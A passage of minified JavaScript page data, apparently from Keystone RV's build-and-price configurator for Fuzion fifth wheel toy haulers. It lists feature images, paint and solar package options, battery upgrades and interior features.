:t,background:z}},feature_id:"ALPHA-FLEX-FZ"},{feature_image:{dimensions:{width:E,height:E},alt:d,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Ff50af219-3fb0-42b8-b65b-605681fd4b17_carbon+1_0002_dexter+7000+lb.jpg?auto=compress,format&rect=352,0,648,648&w=600&h=600",id:"YCKtVRAAACMAo3Lq",edit:{x:-325,y:f,zoom:.9259259259259259,background:z}},feature_id:"DEXTER-AXLE"},{feature_image:{dimensions:{width:E,height:E},alt:d,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F48102e73-d1aa-4ddd-a95d-fce0e60b403b_color-wire.jpg?auto=compress,format&rect=0,0,1200,1200&w=600&h=600",id:"XoTEFxIAAFfpymGI",edit:{x:f,y:f,zoom:bG,background:z}},feature_id:"COLORWIRE"},{feature_image:{dimensions:{width:E,height:E},alt:"High-Gloss Gel Coat Laminated Side Walls",copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F88e4051b-3dcf-4898-af45-f62d3f28a00c_side-wall-fz.jpg?auto=compress,format&rect=0,0,1200,1200&w=600&h=600",id:"XouW6xAAACQAHJCU",edit:{x:f,y:f,zoom:bG,background:z}},feature_id:"SIDE-WALL-FZ"},{feature_image:{dimensions:{width:E,height:E},alt:d,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F1b53a2f3-da62-4068-9bd7-432ddcfc0178_Garage-Floor.jpg?auto=compress,format&rect=0,0,225,225&w=600&h=600",id:"XyF75hEAACMAc_53",edit:{x:f,y:f,zoom:2.6666666666666665,background:z}},feature_id:"ASTRO-FOIL"},{feature_image:{dimensions:{width:E,height:E},alt:d,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F87b09027-9651-4470-8a51-9495c559fbb3_FZ-429-Garage.jpg?auto=compress,format&rect=254,0,1433,1433&w=600&h=600",id:ed,edit:{x:-106,y:f,zoom:.418702023726448,background:z}},feature_id:"WAFFLE-FRAME-FZ"},{feature_image:{dimensions:{width:E,height:E},alt:d,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Ff87ea2f5-6e1b-479f-8a43-1227bb8aa5d3_Forged-Chassis.jpeg?auto=compress,format&rect=228,0,889,889&w=600&h=600",id:"XyF3VxEAACIAc-28",edit:{x:-154,y:f,zoom:.6749156355455568,background:z}},feature_id:"CHASSIS-FZ"},{feature_image:{dimensions:{width:E,height:E},alt:d,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F2aeb4a63-8ce0-428a-871c-30e68ff2c0b4_CNC-BG.png?auto=compress,format&rect=160,0,960,960&w=600&h=600",id:"XwNnxRAAACIA5hIT",edit:{x:cR,y:f,zoom:gI,background:S}},feature_id:"CNC-ROUTING-FZ"},{feature_image:{dimensions:{width:E,height:E},alt:d,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F1179f302-bb66-4cd7-bb05-af2f1804fb4e_barstools-fz-web.jpg?auto=compress,format&rect=0,0,3000,3000&w=600&h=600",id:"YCKmXhAAACUAo1LI",edit:{x:f,y:f,zoom:cI,background:z}},feature_id:"BARSTOOLS-FZ"},{feature_image:{dimensions:{width:E,height:E},alt:d,copyright:d,url:e_,id:e$,edit:{x:f,y:cR,zoom:ec,background:z}},feature_id:"11-GARAGE-FZ"},{feature_image:{dimensions:{width:E,height:E},alt:d,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fe007d470-08ee-4890-bff3-2cf798869bc5_half-bath-427-web.jpg?auto=compress,format&rect=0,0,3000,3000&w=600&h=600",id:"YCL7uxAAACMApNPN",edit:{x:f,y:f,zoom:cI,background:z}},feature_id:"HALF-BATH-FZ"},{feature_image:{dimensions:{width:E,height:E},alt:d,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fca7e295e-2077-40ce-9644-21b2bcfcd552_pass-through-fz.jpg?auto=compress,format&rect=0,0,3000,3000&w=600&h=600",id:"YAr2CREAACAAUxMf",edit:{x:f,y:f,zoom:cI,background:z}},feature_id:"PASS-THROUGH-FZ"},{feature_image:{dimensions:{width:E,height:E},alt:d,copyright:d,url:e_,id:e$,edit:{x:f,y:cR,zoom:ec,background:z}},feature_id:"15-GARAGE-FZ"},{feature_image:{dimensions:{width:E,height:E},alt:d,copyright:d,url:e_,id:e$,edit:{x:f,y:cR,zoom:ec,background:z}},feature_id:"12-GARAGE-FZ"},{feature_image:{dimensions:{width:E,height:E},alt:d,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F02605753-dcbf-495b-8c7c-0d159fa58dd2_Photo_Coming_Soon_600x600.jpg?auto=compress,format&rect=0,0,600,600&w=600&h=600",id:"XoJWTxIAAJuDv1kB",edit:{x:f,y:f,zoom:t,background:z}},feature_id:"LIVING-429-FZ"},{feature_image:{dimensions:{width:E,height:E},alt:d,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Faea88a5e-bd06-4ec3-a715-4cba1acf87a4_Photo+Feb+08_+4+26+04+PM.jpg?auto=compress,format&rect=0,191,1242,1242&w=600&h=600",id:"YCG5UhAAACUAnxKz",edit:{x:f,y:-92,zoom:hb,background:z}},feature_id:"LEVELING-FZ"},{feature_image:{},feature_id:"WETSOUNDS-FZ"},{feature_image:{dimensions:{width:E,height:E},alt:d,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fd8f14445-cac3-4ca4-bf18-eab7146b3f49_Good-Year-Graphic-and-TST-PNG.png?auto=compress,format&rect=722,0,3073,3073&w=600&h=600",id:fa,edit:{x:-141,y:f,zoom:.195248942401562,background:S}},feature_id:"TPMS-FZ"}];gh.meta_title="Fuzion Fifth Wheel Toy Haulers - Luxury While Hauling";gh.meta_description="Heart-pumping style and the best RV garages for power sports enthusiasts. Frame-welded, Adjust-A-Track™ tie-downs fully secure UTVs, ATVs, dirt bikes, and more.";gh.meta_image={dimensions:{width:cy,height:cy},alt:d,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaDhhZidWJ-7kSryi_Fuzion_exterior_2026.png?auto=format,compress&rect=405,0,3240,3240&w=1080&h=1080",id:"aDhhZidWJ-7kSryi",edit:{x:405,y:f,zoom:t,background:S}};gh.disable_build_and_price=b;gh.exterior=[{option_image:{dimensions:{width:cJ,height:hc},alt:d,copyright:d,url:hd,id:ee,edit:{x:f,y:f,zoom:t,background:z},card:{dimensions:{width:ct,height:cu},alt:d,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fa6a5a891-b106-4d93-a8c9-7c8037d556dd_FZ_Lifestyle_GMC_by+lake.jpg?auto=compress,format&rect=0,154,3000,1689&w=760&h=428",id:ee,edit:{x:f,y:he,zoom:hf,background:z}}},option_side_image:{square:{},wide:{}},option_title:bZ,card_description:d,option_type:cK,option_features:[{type:J,text:"6-Point Hydraulic Leveling",spans:[],direction:G},{type:J,text:"InCommand Gen 3 Pro Plus",spans:[],direction:G},{type:J,text:"Weather Resistant LCI Power Ramp Door",spans:[],direction:G},{type:J,text:"Dexter E\u002FZ Flex Suspension w\u002F Wet Bolts",spans:[],direction:G},{type:J,text:"Triple Girard Casette Awnings w\u002F LED Lighting",spans:[],direction:G},{type:J,text:"Helux 24K Pin Box",spans:[],direction:G},{type:J,text:"Painted Cap w\u002F Keyshield",spans:[],direction:G},{type:J,text:"Backup Camera Prep",spans:[],direction:G},{type:J,text:"Dual 30 Gal. Fuel Tanks w\u002F fill station",spans:[],direction:G},{type:J,text:"4K Square Framed Windows w\u002F Built In Shades",spans:[],direction:G}],option_more_info:[]},{option_image:{card:{}},option_side_image:{dimensions:{width:bI,height:1727},alt:d,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fb728accb-91f0-43ab-8a4b-39e6535a866f_fz-429-exterior-garage-patio-2021.jpg?auto=compress,format",id:fb,edit:{x:f,y:f,zoom:t,background:z},wide:{dimensions:{width:185,height:R},alt:d,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fb728accb-91f0-43ab-8a4b-39e6535a866f_fz-429-exterior-garage-patio-2021.jpg?auto=compress,format&rect=0,0,1997,1727&w=185&h=160",id:fb,edit:{x:f,y:f,zoom:hg,background:z}},square:{dimensions:{width:R,height:R},alt:d,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fb728accb-91f0-43ab-8a4b-39e6535a866f_fz-429-exterior-garage-patio-2021.jpg?auto=compress,format&rect=140,0,1727,1727&w=160&h=160",id:fb,edit:{x:-13,y:f,zoom:hg,background:z}}},option_title:bP,card_description:"MORryde®",option_type:cK,option_features:[{type:bp,text:dg,spans:[]}],option_more_info:[]},{option_image:{card:{}},option_side_image:{dimensions:{width:bI,height:1433},alt:d,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F87b09027-9651-4470-8a51-9495c559fbb3_FZ-429-Garage.jpg?auto=compress,format",id:ed,edit:{x:f,y:f,zoom:t,background:z},wide:{dimensions:{width:223,height:R},alt:d,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F87b09027-9651-4470-8a51-9495c559fbb3_FZ-429-Garage.jpg?auto=compress,format&rect=0,0,1997,1433&w=223&h=160",id:ed,edit:{x:f,y:f,zoom:hh,background:z}},square:{dimensions:{width:R,height:R},alt:d,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F87b09027-9651-4470-8a51-9495c559fbb3_FZ-429-Garage.jpg?auto=compress,format&rect=287,0,1433,1433&w=160&h=160",id:ed,edit:{x:-32,y:f,zoom:hh,background:z}}},option_title:cb,card_description:d,option_type:cK,option_features:[],option_more_info:[]}];gh.paint=[{option_image:{dimensions:{width:cJ,height:bI},alt:d,copyright:d,url:hi,id:dh,edit:{x:f,y:f,zoom:t,background:S},card:{dimensions:{width:ct,height:cu},alt:d,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FZg7rKxrFxhpPBUNn_fz_painted_120423_exterior_2024small.png?auto=format%2Ccompress&rect=0%2C155%2C3000%2C1689&w=760&h=428",id:dh,edit:{x:f,y:hj,zoom:t,background:S}}},option_side_image:{dimensions:{width:cJ,height:bI},alt:d,copyright:d,url:hi,id:dh,edit:{x:f,y:f,zoom:t,background:S},wide:{dimensions:{width:fc,height:R},alt:d,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FZg7rKxrFxhpPBUNn_fz_painted_120423_exterior_2024small.png?auto=format%2Ccompress&rect=0%2C0%2C3000%2C2000&w=240&h=160",id:dh,edit:{x:f,y:f,zoom:t,background:S}},square:{dimensions:{width:R,height:R},alt:d,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FZg7rKxrFxhpPBUNn_fz_painted_120423_exterior_2024small.png?auto=format%2Ccompress&rect=647%2C0%2C2000%2C2000&w=160&h=160",id:dh,edit:{x:647,y:f,zoom:t,background:S}}},option_title:bO,card_description:fd,option_type:cf,option_features:[{type:bp,text:dg,spans:[]}],option_more_info:[{type:bp,text:fe,spans:[]}]},{option_image:{dimensions:{width:cJ,height:bI},alt:d,copyright:d,url:hk,id:di,edit:{x:f,y:f,zoom:t,background:S},card:{dimensions:{width:ct,height:cu},alt:d,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FZg7ryxrFxhpPBUNp_fz_painted_120523_exterior_2024Small.png?auto=format%2Ccompress&rect=0%2C155%2C3000%2C1689&w=760&h=428",id:di,edit:{x:f,y:hj,zoom:t,background:S}}},option_side_image:{dimensions:{width:cJ,height:bI},alt:d,copyright:d,url:hk,id:di,edit:{x:f,y:f,zoom:t,background:S},wide:{dimensions:{width:fc,height:R},alt:d,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FZg7ryxrFxhpPBUNp_fz_painted_120523_exterior_2024Small.png?auto=format%2Ccompress&w=240&h=160",id:di,edit:{x:f,y:f,zoom:t,background:S}},square:{dimensions:{width:R,height:R},alt:d,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FZg7ryxrFxhpPBUNp_fz_painted_120523_exterior_2024Small.png?auto=format%2Ccompress&rect=623%2C0%2C2000%2C2000&w=160&h=160",id:di,edit:{x:623,y:f,zoom:t,background:S}}},option_title:bX,card_description:fd,option_type:cf,option_features:[{type:bp,text:dg,spans:[]}],option_more_info:[{type:bp,text:fe,spans:[]}]},{option_image:{dimensions:{width:hl,height:hm},alt:d,copyright:d,url:hn,id:dj,edit:{x:f,y:f,zoom:t,background:S},card:{dimensions:{width:ct,height:cu},alt:d,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FZ-a-FHdAxsiBwD2P_Fuzion_stars_stripes_2025_030125.png?auto=format,compress&rect=0,362,7000,3942&w=760&h=428",id:dj,edit:{x:f,y:ho,zoom:t,background:S}}},option_side_image:{dimensions:{width:hl,height:hm},alt:d,copyright:d,url:hn,id:dj,edit:{x:f,y:f,zoom:t,background:S},wide:{dimensions:{width:fc,height:R},alt:d,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FZ-a-FHdAxsiBwD2P_Fuzion_stars_stripes_2025_030125.png?auto=format,compress&rect=0,0,7000,4667&w=240&h=160",id:dj,edit:{x:f,y:f,zoom:t,background:S}},square:{dimensions:{width:R,height:R},alt:d,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FZ-a-FHdAxsiBwD2P_Fuzion_stars_stripes_2025_030125.png?auto=format,compress&rect=1167,0,4667,4667&w=160&h=160",id:dj,edit:{x:1167,y:f,zoom:t,background:S}}},option_title:bQ,card_description:fd,option_type:cf,option_features:[{type:bp,text:fe,spans:[],direction:G}],option_more_info:[]}];gh.solarflex=[{option_image:{dimensions:{width:ef,height:bI},alt:d,copyright:d,url:hp,id:dk,edit:{x:f,y:f,zoom:t,background:z},card:{dimensions:{width:ct,height:cu},alt:d,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fb0635597-86d0-4f2a-a954-34bcae85cc44_2024_SolarFlexPckg_Build%26Price_Protect220.jpg?auto=compress,format&rect=0,9,3517,1981&w=760&h=428",id:dk,edit:{x:f,y:hq,zoom:hr,background:z}}},option_side_image:{dimensions:{width:ef,height:bI},alt:d,copyright:d,url:hp,id:dk,edit:{x:f,y:f,zoom:t,background:z},wide:{dimensions:{width:ff,height:R},alt:d,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fb0635597-86d0-4f2a-a954-34bcae85cc44_2024_SolarFlexPckg_Build%26Price_Protect220.jpg?auto=compress,format&rect=0,0,3513,2000&w=281&h=160",id:dk,edit:{x:f,y:f,zoom:eg,background:z}},square:{dimensions:{width:R,height:R},alt:d,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fb0635597-86d0-4f2a-a954-34bcae85cc44_2024_SolarFlexPckg_Build%26Price_Protect220.jpg?auto=compress,format&rect=763,0,2000,2000&w=160&h=160",id:dk,edit:{x:hs,y:f,zoom:eg,background:z}}},option_title:bW,card_description:d,option_type:cK,option_features:[{type:J,text:"30A solar roof port w\u002F MC4 connectors & 10 AWG MPPT solar charging circuit",spans:[]},{type:J,text:"Future Solutions 220-watt solar panel (NEW for 2024)",spans:[]},{type:J,text:"30A Victron SmartSolar MPPT controller w\u002F Bluetooth app",spans:[]},{type:J,text:"Inverted 110v loop prep with up to 7 outlets (inverter not included)",spans:[]},{type:J,text:ht,spans:[]},{type:J,text:hu,spans:[]}],option_more_info:[{type:bp,text:"Protect your battery investment and keep voltage-sensitive components operating efficiently with 220-watts of solar on the roof. Designed to grow with you, this package is also prepped for an easy inverter up-fit.",spans:[]}]},{option_image:{dimensions:{width:ef,height:bI},alt:d,copyright:d,url:hv,id:dl,edit:{x:f,y:f,zoom:t,background:z},card:{dimensions:{width:ct,height:cu},alt:d,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F51462d97-092c-495b-8965-8da410b2598a_2024_SolarFlexPckg_Build%26Price_Discover440i.jpg?auto=compress,format&rect=0,9,3517,1981&w=760&h=428",id:dl,edit:{x:f,y:hq,zoom:hr,background:z}}},option_side_image:{dimensions:{width:ef,height:bI},alt:d,copyright:d,url:hv,id:dl,edit:{x:f,y:f,zoom:t,background:z},wide:{dimensions:{width:ff,height:R},alt:d,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F51462d97-092c-495b-8965-8da410b2598a_2024_SolarFlexPckg_Build%26Price_Discover440i.jpg?auto=compress,format&rect=0,0,3513,2000&w=281&h=160",id:dl,edit:{x:f,y:f,zoom:eg,background:z}},square:{dimensions:{width:R,height:R},alt:d,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F51462d97-092c-495b-8965-8da410b2598a_2024_SolarFlexPckg_Build%26Price_Discover440i.jpg?auto=compress,format&rect=763,0,2000,2000&w=160&h=160",id:dl,edit:{x:hs,y:f,zoom:eg,background:z}}},option_title:bR,card_description:d,option_type:cK,option_features:[{type:J,text:"2, 30A solar roof ports w\u002F mC4 connectors & 10 AWG MPPT solar charging circuits",spans:[]},{type:J,text:"2, Future Solutions 220-watt solar panels & CS2 splitters (NEW for 2024)",spans:[]},{type:J,text:"30A Victron SmartSolar MPPT controller w\u002F Bluetooth app",spans:[]},{type:J,text:"2000-watt inverter w\u002F built-in transfer switch (up to 7 inverted outlets), second inverted loop for A\u002FC",spans:[]},{type:J,text:ht,spans:[]},{type:J,text:"Victron SmartShunt battery monitor w\u002FBluetooth app",spans:[]},{type:J,text:hu,spans:[]}],option_more_info:[{type:bp,text:"An economical yet robust power package that will take you off the grid. A 440-watt array of solar collection, a 2000-watt inverter, and a smart battery monitor create real-time peace of mind.",spans:[]}]}];gh.solarflex_upgrades=[{option_image:{card:{}},option_side_image:{dimensions:{width:2400,height:1391},alt:d,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F69e4220c-51f2-4c79-ad7b-f69cb16468e4_KRV_DragonFlyBatteries_Callout_WEB.png?auto=compress,format",id:fg,edit:{x:f,y:f,zoom:t,background:S},wide:{dimensions:{width:hw,height:R},alt:d,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F69e4220c-51f2-4c79-ad7b-f69cb16468e4_KRV_DragonFlyBatteries_Callout_WEB.png?auto=compress,format&rect=0,0,2399,1391&w=276&h=160",id:fg,edit:{x:f,y:f,zoom:hx,background:S}},square:{dimensions:{width:R,height:R},alt:d,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F69e4220c-51f2-4c79-ad7b-f69cb16468e4_KRV_DragonFlyBatteries_Callout_WEB.png?auto=compress,format&rect=504,0,1391,1391&w=160&h=160",id:fg,edit:{x:-58,y:f,zoom:hx,background:S}}},option_title:cc,card_description:"Includes factory installation & system prep (Note: SolarFlex 600i-L package includes 270Ah Lithium-ion batteries.)",option_type:cf,option_features:[{type:bp,text:"Dragonfly Energy's legendary heated Lithium-ion batteries can now be added as factory-installed equipment, exclusively on any Keystone RV. Includes a 10-year warranty, dedicated technical support number, and an end-of-life return and recycling program.",spans:[]}],option_more_info:[]}];gh.packages=[{option_image:{dimensions:{width:cJ,height:hc},alt:d,copyright:d,url:hd,id:ee,edit:{x:f,y:f,zoom:t,background:z},card:{dimensions:{width:ct,height:cu},alt:d,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fa6a5a891-b106-4d93-a8c9-7c8037d556dd_FZ_Lifestyle_GMC_by+lake.jpg?auto=compress,format&rect=0,268,3000,1689&w=760&h=428",id:ee,edit:{x:f,y:-67,zoom:.2533333333333334,background:z}}},option_side_image:{square:{},wide:{}},option_title:b_,card_description:d,option_type:cK,option_features:[{type:J,text:"OmniChill Triple A\u002FC System",spans:[],direction:G},{type:J,text:"Outside 50\" Vizio Smart TV",spans:[],direction:G},{type:J,text:"Adjust-A-Track  (5,000 Lbs rated Tie Downs)",spans:[],direction:G},{type:J,text:"Fuzion Front Stor\u002FMor Box ",spans:[],direction:G},{type:J,text:"Fuzion Secure Step",spans:[],direction:G},{type:J,text:"Cooper H-Rated Tires w\u002F Dexter 8K Axles",spans:[],direction:G},{type:J,text:"Heat Pads for Tanks",spans:[],direction:G},{type:J,text:"Built-In Air Compressor ",spans:[],direction:G},{type:J,text:"50 AMP Power Cord Reel ",spans:[],direction:G},{type:J,text:"Key TV w\u002F Wi-Fi & Satellite Roof Prep",spans:[],direction:G}],option_more_info:[]}];gh.decor=[{option_image:{dimensions:{width:dm,height:hy},alt:d,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FZ-K64XdAxsiBv4Ll_fz_442_102324_main_web.jpg?auto=format,compress",id:hz,edit:{x:f,y:f,zoom:t,background:S},card:{dimensions:{width:ct,height:cu},alt:d,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FZ-K64XdAxsiBv4Ll_fz_442_102324_main_web.jpg?auto=format,compress&rect=0,265,4050,2281&w=760&h=428",id:hz,edit:{x:f,y:hA,zoom:t,background:S}}},option_side_image:{square:{},wide:{}},option_title:"Stone",option_type:cf},{option_image:{dimensions:{width:dm,height:2698},alt:d,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FZ-K7b3dAxsiBv4Mg_FZ_121923_430_entertainment_web.jpg?auto=format,compress",id:hB,edit:{x:f,y:f,zoom:t,background:S},card:{dimensions:{width:ct,height:cu},alt:d,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FZ-K7b3dAxsiBv4Mg_FZ_121923_430_entertainment_web.jpg?auto=format,compress&rect=0,209,4050,2281&w=760&h=428",id:hB,edit:{x:f,y:209,zoom:t,background:S}}},option_side_image:{square:{},wide:{}},option_title:"Charcoal",option_type:cf}];gh.interior=[{option_image:{dimensions:{width:dm,height:hy},alt:d,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FZ8dF6RsAHJWomHLT_fz_442_102324_main_web.jpg?auto=format,compress",id:hC,edit:{x:f,y:f,zoom:t,background:S},card:{dimensions:{width:ct,height:cu},alt:d,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FZ8dF6RsAHJWomHLT_fz_442_102324_main_web.jpg?auto=format,compress&rect=0,265,4050,2281&w=760&h=428",id:hC,edit:{x:f,y:hA,zoom:t,background:S}}},option_side_image:{square:{},wide:{}},option_title:b$,card_description:d,option_type:cK,option_features:[{type:J,text:"Flex Power 5500 Generator \t\t",spans:[],direction:G},{type:J,text:"Electric Beds w\u002F Dual Opposing Couches\t\t",spans:[],direction:G},{type:J,text:"24\" Stove with 4 Burner Cooktop",spans:[],direction:G},{type:J,text:"Soft Close Cabinet Doors\t\t",spans:[],direction:G},{type:J,text:"Convection Microwave\t\t",spans:[],direction:G},{type:J,text:"JBL Entertainment Package w\u002F Living Room Soundbar & Bluetooth Party Box\t\t\t",spans:[],direction:G},{type:J,text:"On-Demand Hot Water Heater",spans:[],direction:G}],option_more_info:[]},{option_image:{card:{}},option_side_image:{square:{},wide:{}},option_title:bM,card_description:d,option_type:cf,option_features:[],option_more_info:[]},{option_image:{card:{}},option_side_image:{square:{},wide:{}},option_title:bN,card_description:d,option_type:cf,option_features:[],option_more_info:[]},{option_image:{card:{}},option_side_image:{dimensions:{width:dm,height:2513},alt:fh,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F63c92ee3-abd7-4923-8351-ca61f9ab9746_fz_230808_425_bedroom_web.jpg?auto=compress,format",id:fi,edit:{x:f,y:f,zoom:t,background:z},wide:{dimensions:{width:258,height:R},alt:fh,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F63c92ee3-abd7-4923-8351-ca61f9ab9746_fz_230808_425_bedroom_web.jpg?auto=compress,format&rect=0,0,4050,2512&w=258&h=160",id:fi,edit:{x:f,y:f,zoom:.0637037037037037,background:z}},square:{dimensions:{width:R,height:R},alt:fh,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F63c92ee3-abd7-4923-8351-ca61f9ab9746_fz_230808_425_bedroom_web.jpg?auto=compress,format&rect=770,0,2513,2513&w=160&h=160",id:fi,edit:{x:-49,y:f,zoom:.06366892160764027,background:z}}},option_title:bU,card_description:d,option_type:cf,option_features:[],option_more_info:[]},{option_image:{card:{}},option_side_image:{square:{},wide:{}},option_title:bY,card_description:d,option_type:cf,option_features:[{type:bp,text:"Replaces standard theater seating ",spans:[]}],option_more_info:[]},{option_image:{dimensions:{width:4513,height:3073},alt:d,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fd8f14445-cac3-4ca4-bf18-eab7146b3f49_Good-Year-Graphic-and-TST-PNG.png?auto=compress,format",id:fa,edit:{x:f,y:f,zoom:t,background:S},card:{dimensions:{width:ct,height:cu},alt:d,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fd8f14445-cac3-4ca4-bf18-eab7146b3f49_Good-Year-Graphic-and-TST-PNG.png?auto=compress,format&rect=0,267,4513,2542&w=760&h=428",id:fa,edit:{x:f,y:-45,zoom:.1684023930866386,background:S}}},option_side_image:{square:{},wide:{}},option_title:ca,card_description:d,option_type:cf,option_features:[],option_more_info:[]},{option_image:{card:{}},option_side_image:{dimensions:{width:dm,height:3327},alt:d,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fb96545de-a1b2-48f0-be2a-500e8c625806_fz_421_garage_barsetup_101422_web.jpg?auto=compress,format",id:fj,edit:{x:f,y:f,zoom:t,background:z},wide:{dimensions:{width:195,height:R},alt:d,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fb96545de-a1b2-48f0-be2a-500e8c625806_fz_421_garage_barsetup_101422_web.jpg?auto=compress,format&rect=0,0,4050,3323&w=195&h=160",id:fj,edit:{x:f,y:f,zoom:.04814814814814815,background:z}},square:{dimensions:{width:R,height:R},alt:d,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fb96545de-a1b2-48f0-be2a-500e8c625806_fz_421_garage_barsetup_101422_web.jpg?auto=compress,format&rect=353,0,3327,3327&w=160&h=160",id:fj,edit:{x:-17,y:f,zoom:.04809137360985873,background:z}}},option_title:bV,card_description:"In place of HappiJac™ couches",option_type:cf,option_features:[],option_more_info:[]},{option_image:{dimensions:{width:cJ,height:bI},alt:d,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F4ac89075-bb3d-4337-b313-6083c4220fe2_TST-and-Goodyear-Tire.jpg?auto=compress,format",id:hD,edit:{x:f,y:f,zoom:t,background:z},card:{dimensions:{width:ct,height:cu},alt:d,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F4ac89075-bb3d-4337-b313-6083c4220fe2_TST-and-Goodyear-Tire.jpg?auto=compress,format&rect=0,154,3000,1689&w=760&h=428",id:hD,edit:{x:f,y:he,zoom:hf,background:z}}},option_side_image:{square:{},wide:{}},option_title:bS,card_description:d,option_type:cf,option_features:[],option_more_info:[]}];gh.exterior_options_groups="Exterior,Paint,SolarFlex";gh.packages_options_groups=hE;gh.interior_options_groups="Decor,Interior";gh.exterior_label="Exterior";gh.paint_label="Paint";gh.solarflex_label="SolarFlex";gh.packages_label=hE;gh.decor_label="Decor";gh.interior_label="Interior";gh.show_exterior=a;gh.show_paint=a;gh.show_solarflex=a;gh.show_packages=a;gh.show_solarflex_upgrades=a;gh.show_decor=a;gh.show_interior=a;gh.exterior_input_type=dn;gh.paint_input_type=dn;gh.solarflex_input_type="Radio";gh.packages_input_type=dn;gh.decor_input_type=dn;gh.interior_input_type=dn;return 